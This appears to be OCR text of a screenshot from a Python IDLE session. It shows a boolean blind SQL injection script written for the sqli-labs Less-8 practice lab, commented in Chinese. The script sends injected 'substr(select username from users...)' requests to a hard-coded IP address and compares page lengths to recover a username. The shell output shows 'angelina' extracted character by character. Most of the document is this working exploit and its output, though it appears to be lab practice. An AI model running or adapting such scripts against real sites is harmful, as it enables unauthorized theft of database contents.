 Python 3.6.0 Shell
File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12
Type "copyright", "credits" or "license()" for more inform
>>>
RESTART: C:/Users/华硕/AppData/Local/Programs/Pytho
a
an
ang
ange
angel
angeli
angelin
angelina
>>>
sqli-labs-8布尔盲注脚本.py - C:/Users/华硕/AppData/Local/Programs/Python/Python36/sqli-labs-8布尔盲注脚本.py (3.6.0)
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
normallen=len(requests.get(url=url+"?id=1").text)#获取正常回显时网页的长度
data="qwertyuioplkjhgfdsazxcvbnm,_-1234567890"
#内容
allname=""
for i in range(1,20):
for j in data:
name_url=url+"?id=1' and substr((select username from users limit 1,1),"+str(i)+",1)='"+j+"'--+" #构造payload
#print(name_url)
#再使用if判断返回页面长度
if len(requests.get(name_url).text)==normallen:
allname+=j
print(allname)